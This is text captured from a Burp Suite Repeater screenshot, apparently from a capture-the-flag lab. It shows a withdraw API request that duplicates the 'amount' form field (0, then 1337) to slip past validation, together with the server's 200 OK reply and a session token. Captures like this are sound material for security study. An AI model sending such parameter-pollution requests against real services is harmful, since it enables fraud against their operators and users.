 Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://94.237.60.74:54423 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/withdraw HTTP/1.1
2 Host: 94.237.60.74:54423
3 Content-Length: 331
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6aBct1yk3W5uHjer
6 Accept: */*
7 Origin: http://94.237.60.74:54423
8 Referer: http://94.237.60.74:54423/home
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZS
I6IjEyMyIsImV4cCI6MTcxMDUyOTc5NH0.4MWqni3ej_Pc5pssb
DP38vPPLH47B2D2eHtZ8MZ_4BA
12 Connection: close
13
14 ------WebKitFormBoundary6aBct1yk3W5uHjer
15 Content-Disposition: form-data; name="account"
16
17 56
18 ------WebKitFormBoundary6aBct1yk3W5uHjer
19 Content-Disposition: form-data; name="amount"
20
21 0
22 ------WebKitFormBoundary6aBct1yk3W5uHjer
23 Content-Disposition: form-data; name="amount"
24
25 1337
26 ------WebKitFormBoundary6aBct1yk3W5uHjer--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Fri, 15 Mar 2024 14:02:43 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Connection: close
7
8 {
9 "message":"OK"
10 }
11
? Search... 0 matches
INSPECTOR
Done 187 bytes | 70 millis